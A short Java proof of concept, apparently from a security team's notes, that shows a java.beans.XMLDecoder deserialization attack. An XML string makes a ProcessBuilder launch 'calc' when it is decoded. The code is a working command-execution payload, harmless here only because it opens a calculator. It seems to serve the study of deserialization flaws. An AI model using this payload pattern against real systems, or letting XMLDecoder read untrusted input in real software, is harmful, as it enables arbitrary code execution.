 7 public static void main(String[] args) {
8 String s = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n" +
9 "<java version=\"1.8.0_202\" class=\"java.beans.XMLDecoder\">\n" +
10 " <object class=\"java.lang.ProcessBuilder\">\n" +
11 "  <array class=\"java.lang.String\" length=\"1\">\n" +
12 "    <void index=\"0\"><string>calc</string></void>\n" +
13 "  </array>\n" +
14 "  <void method=\"start\"></void>\n" +
15 " </object>\n" +
16 "</java>";
17 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(s.getBytes());
18 XMLDecoder xmlDecoder = new XMLDecoder(byteArrayInputStream);
19 Object o = xmlDecoder.readObject();
20 //System.out.println(o);
21
22 }
23 }
NEO攻防队